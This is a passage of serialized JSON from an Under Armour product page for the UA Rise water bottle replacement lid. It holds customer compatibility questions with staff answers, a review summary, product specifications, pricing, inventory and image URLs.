ylvania\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Will UA Rise Water Bottle Replacement Lid fit Under Armour Dominate 24 Ounce Vacuum Insulated Stainless Steel Bottle with Flip Top Lid\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-07-15T15:42:09.000+00:00\",\"userNickname\":\"Paprofessor\",\"campaignId\":\"BV_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__16894357K7DaFEqHuK\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"6995589\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7051118\",\"cID\":\"8ff31c03-8cdf-5bcb-9d44-cc4a23336435\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2023-02-07T17:00:12.000+00:00\",\"lastModificationTime\":\"2023-02-07T17:00:12.000+00:00\",\"productId\":\"1367751\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"auhebs2lx5nzded7npzk09vtu\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Will this fit the UA protégé kids 16oz water bottle that had all different colors and UA symbols. The old small metal lock fell off the lid at school.\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-02-07T16:43:56.000+00:00\",\"userNickname\":\"Cc48\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__16757882SuwpCkHRfd\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"6850001\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7042308\",\"cID\":\"2f07687e-62f7-522a-bbab-12b4e92b4f38\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2023-02-01T05:00:02.000+00:00\",\"lastModificationTime\":\"2023-02-01T05:00:02.000+00:00\",\"productId\":\"1367751\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"av0j0h559ldyrji5yor6w8u07\",\"userLocation\":\"San Antonio, TX\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Is this compatible with all UA Water bottles?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-02-01T04:37:22.000+00:00\",\"userNickname\":\"Ann13\",\"campaignId\":\"BV_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__16752262q9x7A5l9Le\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"6843493\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7034292\",\"cID\":\"78b7e05d-30a9-585a-8a69-b01828009c8c\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2023-01-24T13:45:10.000+00:00\",\"lastModificationTime\":\"2023-01-24T13:45:10.000+00:00\",\"productId\":\"1367751\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"6i2k2mh0y07gwnh680yi42bwd\",\"userLocation\":\"Southington CT.\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Does it fit old style 18 ounce UA water bottles ?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-01-24T13:17:43.000+00:00\",\"userNickname\":\"Albert Stavidlo\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__16745662gio5v3WQ3X\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"6835867\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]}],\"includes\":{\"Answers\":{\"6835867\":{\"Id\":\"6835867\",\"CID\":\"b4d53ff8-46ac-57ec-9d74-d53fc9304f33\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2023-01-24T15:00:08.000+00:00\",\"LastModificationTime\":\"2023-01-24T15:00:08.000+00:00\",\"QuestionId\":\"7034292\",\"Badges\":{\"Staff\":{\"ContentType\":\"ANSWER\",\"Id\":\"Staff\",\"BadgeType\":\"Affiliation\"}},\"BadgesOrder\":[\"Staff\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"204.29.196.54\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__16745719ckwrbVTher\",\"SubmissionTime\":\"2023-01-24T14:53:30.000+00:00\",\"AnswerText\":\"The UA Rise Water Bottle Replacement Lid is compatible with UA Dominate, UA Beyond, UA Protégé (Style# 1364831 only), \u0026 all UA Draft water bottles. Please confirm if you have one of these water bottles in order to verify if this lid will work for you!\",\"UserNickname\":\"UAExpert\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[]},\"6843493\":{\"Id\":\"6843493\",\"CID\":\"a788c23e-53f7-5f40-a2ec-e16d5c848906\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2023-02-01T21:30:04.000+00:00\",\"LastModificationTime\":\"2023-02-01T21:30:04.000+00:00\",\"QuestionId\":\"7042308\",\"Badges\":{\"Staff\":{\"ContentType\":\"ANSWER\",\"Id\":\"Staff\",\"BadgeType\":\"Affiliation\"}},\"BadgesOrder\":[\"Staff\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"204.29.196.54\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__16752864OlFUUq0l6f\",\"SubmissionTime\":\"2023-02-01T21:20:55.000+00:00\",\"AnswerText\":\"The UA Rise Water Bottle Replacement Lid is compatible with UA Dominate, UA Beyond, UA Protégé (Style# 1364831 only), \u0026 all UA Draft water bottles.\",\"UserNickname\":\"UAExpert\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[]},\"6850001\":{\"Id\":\"6850001\",\"CID\":\"0016f2c8-099f-57d4-92d3-2a11dd5f7ce2\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2023-02-07T17:15:14.000+00:00\",\"LastModificationTime\":\"2023-02-07T17:15:14.000+00:00\",\"QuestionId\":\"7051118\",\"Badges\":{\"Staff\":{\"ContentType\":\"ANSWER\",\"Id\":\"Staff\",\"BadgeType\":\"Affiliation\"}},\"BadgesOrder\":[\"Staff\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"204.29.196.54\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__16757894mU5bMUJ96A\",\"SubmissionTime\":\"2023-02-07T17:05:40.000+00:00\",\"AnswerText\":\"The UA Rise Water Bottle Replacement Lid is compatible with the UA Protégé (Style# 1364831 only).\",\"UserNickname\":\"UAExpert\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[]},\"6995589\":{\"Id\":\"6995589\",\"CID\":\"e7f80c9d-6de9-55fd-8cd4-58f55f8d9adf\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2023-07-17T13:45:11.000+00:00\",\"LastModificationTime\":\"2025-02-03T18:17:52.000+00:00\",\"QuestionId\":\"7214551\",\"Badges\":{\"Staff\":{\"ContentType\":\"ANSWER\",\"Id\":\"Staff\",\"BadgeType\":\"Affiliation\"}},\"BadgesOrder\":[\"Staff\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"204.29.196.54\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":1,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":1,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__16896010ex0n2Qwta9\",\"SubmissionTime\":\"2023-07-17T13:38:27.000+00:00\",\"AnswerText\":\"The UA Rise Water Bottle Replacement Lid is compatible with the UA Dominate water bottle.\",\"UserNickname\":\"UAExpert\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[]},\"7217729\":{\"Id\":\"7217729\",\"CID\":\"6dc6d35a-dc0e-5538-ab96-b8550f5f6ffb\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2024-03-18T14:45:15.000+00:00\",\"LastModificationTime\":\"2024-03-18T14:45:15.000+00:00\",\"QuestionId\":\"7448871\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Gabby H.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"73.191.24.242\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17107728nmh46txFJb\",\"SubmissionTime\":\"2024-03-18T14:40:56.000+00:00\",\"AnswerText\":\"We apologize, we do not have dimensions to provide for the UA Rise Water Bottle Replacement Lid, but it is compatible with UA Dominate, UA Beyond, UA Protégé (Style# 1364831 only), \u0026 all UA Draft water bottles.\",\"UserNickname\":\"UA Expert Gabrielle H\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[]},\"7343596\":{\"Id\":\"7343596\",\"CID\":\"1eb5a173-9d54-50c8-9788-a99241016c2d\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2024-09-08T21:00:10.000+00:00\",\"LastModificationTime\":\"2024-09-08T21:00:10.000+00:00\",\"QuestionId\":\"7591855\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Gabby H.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_CA\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"73.191.24.242\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17258287I9s5PgjBOC\",\"SubmissionTime\":\"2024-09-08T20:53:03.000+00:00\",\"AnswerText\":\"The UA Rise Water Bottle Replacement Lid is not compatible with the UA Playmaker Squeeze Insulated 28 oz. Water Bottle.\",\"UserNickname\":\"UA Expert Gabrielle H\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[]},\"7419084\":{\"Id\":\"7419084\",\"CID\":\"a75a1b24-6751-51c4-bde6-5da2bf6633ba\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2024-12-23T17:45:13.000+00:00\",\"LastModificationTime\":\"2024-12-23T17:45:13.000+00:00\",\"QuestionId\":\"7675990\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Gabby H.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"73.191.24.242\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__173497569S3vKpG557\",\"SubmissionTime\":\"2024-12-23T17:40:52.000+00:00\",\"AnswerText\":\"The UA Rise Water Bottle Replacement Lid is compatible with the UA Protégé (Style# 1364831 only). We would recommend confirming which bottle you have!\",\"UserNickname\":\"UA Expert Gabrielle H\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[]},\"7619481\":{\"Id\":\"7619481\",\"CID\":\"8873d6e4-9562-5088-bc83-81250199b64a\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-09-22T14:00:11.000+00:00\",\"LastModificationTime\":\"2025-09-22T14:00:11.000+00:00\",\"QuestionId\":\"7936205\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Heather V.\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.22.150\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471_17585491TOPF9PSbQC\",\"SubmissionTime\":\"2025-09-22T13:52:10.000+00:00\",\"AnswerText\":\"Hey, there! The lid of our UA Rise water bottle is made from plastic.\",\"UserNickname\":\"UA Expert Heather V.\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"UserLocation\":null,\"ContextDataValuesOrder\":[]},\"7654207\":{\"Id\":\"7654207\",\"CID\":\"f07ce84f-ef49-5d89-9fb2-e0496e4c76c4\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-11-09T19:45:06.000+00:00\",\"LastModificationTime\":\"2025-11-09T19:45:06.000+00:00\",\"QuestionId\":\"7978323\",\"Badges\":{\"top25\":{\"ContentType\":\"ANSWER\",\"Id\":\"top25\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top25\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Julie\",\"UserLocation\":\"United States\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.24.2\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__1762716826xuMmjlGE\",\"SubmissionTime\":\"2025-11-09T19:34:13.000+00:00\",\"AnswerText\":\"Hi there! The UA Rise Water Bottle Replacement Lid does not fit with the UA Sideline 1 Gallon Jug Water Bottle.\",\"UserNickname\":\"Julie P., UA Expert\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[]},\"7678756\":{\"Id\":\"7678756\",\"CID\":\"e3121be4-9368-5050-911e-f3f8a387f4b1\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-12-06T14:45:12.000+00:00\",\"LastModificationTime\":\"2025-12-06T14:45:12.000+00:00\",\"QuestionId\":\"8006272\",\"Badges\":{\"top25\":{\"ContentType\":\"ANSWER\",\"Id\":\"top25\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top25\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Dai P.\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.23.177\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17650315pLlxjzGNbE\",\"SubmissionTime\":\"2025-12-06T14:32:53.000+00:00\",\"AnswerText\":\"Hi! The UA Rise Water Bottle Lid is compatible with UA Dominate, UA Beyond, UA Protégé (Style# 1364831 only), and all UA Draft water bottles.\",\"UserNickname\":\"Dai P.\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"UserLocation\":null,\"ContextDataValuesOrder\":[]}},\"AnswersOrder\":[\"6995589\",\"7619481\",\"6850001\",\"7343596\",\"6835867\",\"6843493\",\"7217729\",\"7678756\",\"7654207\",\"7419084\"]},\"hasErrors\":false,\"errors\":[]},\"reviewSummary\":{\"summary\":\"* Some customers appreciate the ability to easily replace just the lid rather than the entire bottle, and find the replacement lids to be a good fit and leak-proof\\n* Many have experienced issues with the durability and functionality of the lids, such as cracking or breaking easily, the release button not working properly, and the lids being difficult to open with one hand\\n* While the replacement lids provide a convenient option, concerns have been raised about their robustness and reliability for everyday use\"},\"productFeatures\":{\"features\":[{\"feature\":\"purchase\",\"nativeFeature\":\"purchase\"},{\"feature\":\"satisfaction\",\"nativeFeature\":\"satisfaction\"},{\"feature\":\"fit\",\"nativeFeature\":\"fit\"},{\"feature\":\"opening\",\"nativeFeature\":\"opening\"},{\"feature\":\"design\",\"nativeFeature\":\"design\"},{\"feature\":\"carrying\",\"nativeFeature\":\"carrying\"},{\"feature\":\"buttons\",\"nativeFeature\":\"buttons\"},{\"feature\":\"plastic\",\"nativeFeature\":\"plastic\"},{\"feature\":\"quality\",\"nativeFeature\":\"quality\"},{\"feature\":\"functional\",\"nativeFeature\":\"functional\"}]},\"passkey\":\"caNcZjVkX1Gk7UMLWxnq0OlhTFyIorng8qNroUp16nHgU\"},\"cacheData\":{\"id\":\"product-detail\",\"time\":1769012852398,\"segments\":{\"locale\":\"en-us\",\"productId\":[\"water_bottles_and_coolers\",\"ua_rise_water_bottle_replacement_lid\",\"1367751.html\"],\"searchParams\":\"dwvar_1367751_color%3D001\"}},\"lookupVariants\":{\"initialVariant\":{\"id\":\"VmFyaWFudFByb2R1Y3Q6NzE3MDY0OTM1Mjkx\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"OSFA\",\"productPromotions\":null,\"sku\":\"1367751-001-OSFA\",\"upc\":\"717064935291\",\"style\":\"1367751\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":11,\"sale\":11},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":228,\"orderable\":true,\"preorderable\":false},\"colorVariation\":{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"001\",\"orderable\":true,\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Black\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rise, Black\",\"alt\":\"UA Rise, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1367751-001_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SLF_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1367751-001_SLFADD_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SLFADD_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1367751-001_SIDEDET\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1367751-001_STR_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1367751-001_STR_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1367751-001_STRCLP_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1367751-001_STRCLP_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1367751-001_UNDS_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1367751-001_UNDS_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1367751-001_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SLF_SL?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}}},\"variants\":[{\"id\":\"VmFyaWFudFByb2R1Y3Q6NzE3MDY0OTM1Mjkx\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"OSFA\",\"productPromotions\":null,\"sku\":\"1367751-001-OSFA\",\"upc\":\"717064935291\",\"style\":\"1367751\",\"prices\":\"$57:1:props:children:1:props:lookupVariants:initialVariant:prices\",\"inventory\":\"$57:1:props:children:1:props:lookupVariants:initialVariant:inventory\"}]},\"product\":{\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"OSFA\",\"baseSizeDisplayName\":\"OSFA\",\"name\":\"ONE SIZE\",\"orderable\":true}],\"colors\":[\"$57:1:props:children:1:props:lookupVariants:initialVariant:colorVariation\"],\"availableForInStorePickup\":null,\"unstableSizeChart\":null,\"id\":\"TWFzdGVyUHJvZHVjdDoxMzY3NzUx\",\"style\":\"1367751\",\"url\":\"/p/water_bottles_and_coolers/ua_rise_water_bottle_replacement_lid/1367751.html\",\"currency\":\"USD\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"name\":\"UA Rise\",\"isLoyaltyExcluded\":false,\"isPdpReturnMsgExcluded\":null,\"productPromotions\":null,\"division\":\"Accessories\",\"fitType\":\"One Size Fits All\",\"fitCare\":null,\"specs\":[\"Style #: 1367751\",\"Manufactured by USB, exclusive licensee of Under Armour®\",\"Imported\"],\"dna\":[\"Compatible with UA Dominate, UA Beyond, UA Protégé (Style# 1364831 only), \u0026 all UA Draft water bottles\",\"Self-draining cap to prevent dishwasher puddles\",\"Lockable, leak-resistant lid also helps keep spout clean\",\"Carry loop for easy transport that can be locked down when not in use\",\"One-hand operation for hydration on the go\",\"BPA \u0026 lead free\",\"Removable cap gasket for easy cleaning\"],\"icons\":[],\"gender\":\"Adult Unisex\",\"subHeader\":\"Water Bottle Replacement Lid\",\"whatsItDo\":null,\"giftCardType\":\"NONE\",\"price\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":11,\"max\":11},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":11,\"max\":11}},\"primaryCategory\":{\"__typename\":\"Category\",\"id\":\"accessories-water-bottles-coolers\",\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"Accessories\",\"name\":\"Accessories\",\"url\":\"/c/accessories/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"accessories-water-bottles-coolers\",\"name\":\"Water Bottles \u0026 Coolers\",\"url\":\"/c/accessories/water-bottles-coolers/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false}],\"experienceType\":\"PREMIUM\"},\"categoryTree\":\"$57:1:props:children:1:props:product:primaryCategory:parentCategoryTree\",\"image\":{\"assetName\":\"1367751-001_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SLF_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"alt\":\"UA Rise, Black, 